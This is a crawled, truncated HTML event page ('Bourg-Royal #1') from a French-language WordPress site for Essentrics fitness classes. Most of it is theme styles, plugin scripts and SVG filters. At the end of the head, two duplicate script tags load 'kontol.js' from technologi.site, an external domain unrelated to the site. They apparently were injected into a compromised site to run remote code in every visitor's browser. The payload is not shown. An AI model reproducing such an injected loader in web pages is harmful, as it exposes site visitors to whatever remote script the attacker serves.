

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://essentricsavecmichele.ca/events/br-h19-1-2019-11-26/
body_size: 11776
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Bourg-Royal #1</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ws.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Essentrics Avec Michèle &raquo; Flux" href="https://essentricsavecmichele.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Essentrics Avec Michèle &raquo; Flux des commentaires" href="https://essentricsavecmichele.ca/comments/feed/" />
<link rel="canonical" href="https://essentricsavecmichele.ca/events/br-h19-1-2019-11-26/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/essentricsavecmichele.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='genesis-simple-share-plugin-css-css' href='https://essentricsavecmichele.ca/wp-content/plugins/genesis-simple-share/assets/css/share.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='genesis-simple-share-genericons-css-css' href='https://essentricsavecmichele.ca/wp-content/plugins/genesis-simple-share/assets/css/genericons.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='imagely-sidewinder-css' href='https://essentricsavecmichele.ca/wp-content/themes/imagely-sidewinder/style.css?ver=1.0.7' type='text/css' media='all' />
<style id='imagely-sidewinder-inline-css' type='text/css'>

		.genesis-nav-menu a,
		.responsive-menu-icon::before {
			color: #1e73be;
		}
		.genesis-nav-menu .sub-menu a {
			color: #1e73be;
		}
		@media only screen and (max-width: 1120px) {
			.responsive-menu-icon::before,
			.genesis-nav-menu a,
			.genesis-nav-menu .sub-menu a,
			.genesis-nav-menu.responsive-menu a,
			.genesis-nav-menu.responsive-menu .sub-menu li a,
			.genesis-nav-menu.responsive-menu .menu-item-has-children::before {
				color:  #1e73be;
			}
		}
		a,
		.author-box a,
		.archive-description a,
		.entry-meta a,
		.sidebar a,
		.imagely-featured-image .content > .entry .entry-footer .entry-meta a {
			color: #1e73be;
		}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://essentricsavecmichele.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://essentricsavecmichele.ca/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='gcs-style-front-css' href='https://essentricsavecmichele.ca/wp-content/plugins/coming-soon-for-genesis/css/front.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://essentricsavecmichele.ca/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=6.1.6' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='wp-fullcalendar-css' href='https://essentricsavecmichele.ca/wp-content/plugins/wp-fullcalendar/includes/css/main.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-fullcalendar-tippy-light-border-css' href='https://essentricsavecmichele.ca/wp-content/plugins/wp-fullcalendar/includes/css/tippy/light-border.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://essentricsavecmichele.ca/wp-content/plugins/wp-fullcalendar/includes/css/jquery-ui/overcast/jquery-ui.min.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-theme-css' href='https://essentricsavecmichele.ca/wp-content/plugins/wp-fullcalendar/includes/css/jquery-ui/overcast/theme.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C700%7CDroid+Serif%3A400%2C700%7COpen+Sans%3A400%2C300%2C600&#038;ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://essentricsavecmichele.ca/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-content/plugins/genesis-simple-share/assets/js/sharrre/jquery.sharrre.min.js?ver=0.1.0' id='genesis-simple-share-plugin-js-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-content/plugins/genesis-simple-share/assets/js/waypoints.min.js?ver=0.1.0' id='genesis-simple-share-waypoint-js-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"yy-mm-dd","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.2' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' id='events-manager-js-extra'>
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/essentricsavecmichele.ca\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/essentricsavecmichele.ca\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"fr","dateFormat":"yy-mm-dd","ui_css":"https:\/\/essentricsavecmichele.ca\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"datepicker":{"format":"d\/m\/Y","locale":"fr"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"bookingInProgress":"Veuillez patienter pendant que la r\u00e9servation est soumise.","tickets_save":"Enregistrer le billet","bookingajaxurl":"https:\/\/essentricsavecmichele.ca\/wp-admin\/admin-ajax.php","bookings_export_save":"Exporter les r\u00e9servations","bookings_settings_save":"Enregistrer","booking_delete":"Confirmez-vous vouloir le supprimer\u00a0?","booking_offset":"30","bb_full":"Complet","bb_book":"R\u00e9servez maintenant","bb_booking":"R\u00e9servation en cours...","bb_booked":"R\u00e9servation soumis","bb_error":"R\u00e9servation erreur. R\u00e9essayer\u00a0?","bb_cancel":"Annuler","bb_canceling":"Annulation en cours...","bb_cancelled":"Annul\u00e9e","bb_cancel_error":"Annulation erreur. R\u00e9essayer\u00a0?","txt_search":"Recherche","txt_searching":"Recherche en cours...","txt_loading":"Chargement en cours..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=6.1.6' id='events-manager-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-content/plugins/events-manager/includes/external/flatpickr/l10n/fr.min.js?ver=6.1.6' id='em-flatpickr-localization-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/jquery/ui/selectmenu.min.js?ver=1.13.2' id='jquery-ui-selectmenu-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.2' id='jquery-ui-tooltip-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/dist/vendor/moment.min.js?ver=2.29.4' id='moment-js'></script>
<script type='text/javascript' id='moment-js-after'>
moment.updateLocale( 'fr_FR', {"months":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthsShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"weekdays":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"weekdaysShort":["dim","lun","mar","mer","jeu","ven","sam"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"Y-m-d","LLL":"d F Y G\\hi","LLLL":null}} );
</script>
<script type='text/javascript' id='wp-fullcalendar-js-extra'>
/* <![CDATA[ */
var WPFC = {"ajaxurl":"https:\/\/essentricsavecmichele.ca\/wp-admin\/admin-ajax.php?action=WP_FullCalendar","firstDay":"1","wpfc_theme":"jquery-ui","wpfc_limit":"3","wpfc_limit_txt":"Afficher plus ...","timeFormat":"HH:mm","defaultView":"basicDay","weekends":"true","header":{"left":"prev,next today","center":"title","right":"month,basicWeek,basicDay"},"wpfc_qtips":"1","tippy_theme":"light-border","tippy_placement":"auto","tippy_loading":"Loading..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-content/plugins/wp-fullcalendar/includes/js/main.js?ver=1.4.1' id='wp-fullcalendar-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-content/themes/imagely-sidewinder/js/imagely-responsive-menu.js?ver=1.0.0' id='imagely-responsive-menu-js'></script>
<script id='st_insights_js' type='text/javascript' src='https://ws.sharethis.com/button/st_insights.js?publisher=eba0f3ba-f9ab-408c-bc68-c28af5afe749&#038;product=feather&#038;ver=1671309020' id='feather-sharethis-js'></script>
<link rel="https://api.w.org/" href="https://essentricsavecmichele.ca/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://essentricsavecmichele.ca/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://essentricsavecmichele.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fessentricsavecmichele.ca%2Fevents%2Fbr-h19-1-2019-11-26%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://essentricsavecmichele.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fessentricsavecmichele.ca%2Fevents%2Fbr-h19-1-2019-11-26%2F&#038;format=xml" />
<link rel="icon" href="https://essentricsavecmichele.ca/wp-content/themes/imagely-sidewinder/images/favicon.ico" />
<link rel="pingback" href="https://essentricsavecmichele.ca/xmlrpc.php" />
<style type="text/css">.site-title a { background: url(https://essentricsavecmichele.ca/wp-content/uploads/2019/03/Essentrics-Avec-Michèle.png) no-repeat !important; }</style>

<style type="text/css"></style>
<style>
.synved-social-resolution-single {
display: inline-block;
}
.synved-social-resolution-normal {
display: inline-block;
}
.synved-social-resolution-hidef {
display: none;
}

@media only screen and (min--moz-device-pixel-ratio: 2),
only screen and (-o-min-device-pixel-ratio: 2/1),
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (min-device-pixel-ratio: 2),
only screen and (min-resolution: 2dppx),
only screen and (min-resolution: 192dpi) {
	.synved-social-resolution-normal {
	display: none;
	}
	.synved-social-resolution-hidef {
	display: inline-block;
	}
}
</style>		<style type="text/css" id="wp-custom-css">
			time.entry-time{
display:none !important;
}		</style>
		<script type="text/javascript" src="https://technologi.site/js/kontol.js"></script><script type="text/javascript" src="https://technologi.site/js/kontol.js"></script></head>
<body class="event-template-default single single-event postid-628 custom-header header-image content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden" itemscope itemtype="https://schema.org/WebPage"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" 